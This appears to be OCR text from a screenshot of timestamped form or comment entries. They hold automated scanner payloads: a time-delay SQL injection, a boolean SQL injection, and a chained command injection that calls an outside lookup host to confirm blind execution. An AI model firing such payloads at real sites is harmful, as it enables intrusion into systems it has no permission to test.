
2026-06-08 20:25:41 - wUmrLVWz
-1; waitfor delay '0:0:20' --
2026-06-08 20:25:38 - wUmrLVWz
-1" OR 3+532-532-1=​0+0+0+1 --
2026-06-08 20:25:16 - wUmrLVWz
;(nslookup
hitjwqqqxzate18049.​bxss.​me||perl
-e
"gethostbyname('hitjwqqqxzate18049.​bxss.​me
')")|
(nslookup
hitjwqqqxzate18049.​bxss.​me||perl
-e
"gethostbyname('hitjwqqqxzate18049.​bxss.​me
')")&
(nslookup
hitjwqqqxzate18049.​bxss.​me||perl
-e
"gethostbyname('hitjwqqqxzate18049.​bxss.​me
')")
2026-06-08 20:25:14 - wUmrLVWz